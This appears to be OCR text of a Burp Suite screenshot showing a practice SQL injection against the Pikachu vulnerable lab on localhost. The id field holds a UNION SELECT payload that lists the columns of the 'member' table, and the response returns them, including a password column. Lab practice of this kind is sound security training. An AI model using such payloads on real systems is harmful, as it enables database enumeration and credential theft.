 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 157
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=116oh0ar5bs590uvq57g8fkhcm
21 Connection: keep-alive
22
23 id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_schema='pikachu' and
table_name='member'&submit=%E6%9F%A5%E8%AF%A2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</option>
911 <option value="4">
4
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit"
value="▯▯" />
916 </form>
917 <p class='notice'>
hello,1 <br />
your email is: id,username,pw,sex,phonenum,address,email
</p>
</div>
918
919
920
921
922 </div>
<!-- /.page-content -->
923 </div>
924 </div>
<!-- /.main-content -->
925
926
927
928
929
930
931
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vul/sqli/sqli_id.php
Request query parameters 0
It's empty in here
Add
Request body parameters 2
Name Value
id -1 union select 1,group...
submit æ▯¥è¯¢
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
34,422 bytes | 1,010 millis
Event log (3) All issues (27)
Memory: 389.9MB of 15.93GB